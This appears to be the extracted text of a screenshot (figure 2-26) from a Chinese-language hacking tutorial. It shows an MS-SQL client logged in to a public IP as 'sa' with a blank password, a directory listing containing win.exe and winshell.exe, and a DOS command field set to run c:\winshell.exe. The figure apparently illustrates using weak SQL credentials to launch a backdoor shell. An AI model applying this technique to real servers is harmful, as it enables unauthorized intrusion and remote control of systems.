 MS-SQL Server
Host
61.154.33.117
Username sa
Password
Connect
Disconnect
2002-07-05 21:49 <DIR> lpr
2002-07-08 21:52 11,264
2002-07-09 22:16 29,184 文档.doc
2002-07-09 22:19 31,232 文档1.doc
2002-07-12 17:01 <DIR> mch
2002-07-12 17:29 201 coollog.txt
2002-07-14 13:06 263,432,969 mirrx(1).zip
2002-07-14 15:16 <DIR> mirnew
2002-07-18 14:07 <DIR> WebPages
2002-08-28 23:36 6,976 win.exe
2002-08-28 23:41 31 net
2002-08-29 00:25 6,976 winshell.exe
29 个文件 284,201,950 字节
25 个目录 36,798,758,912 可用字节
25 个目录 36,798,758,912 可用字节
DOS Command
c:\winshell.exe
Exec
图 2-26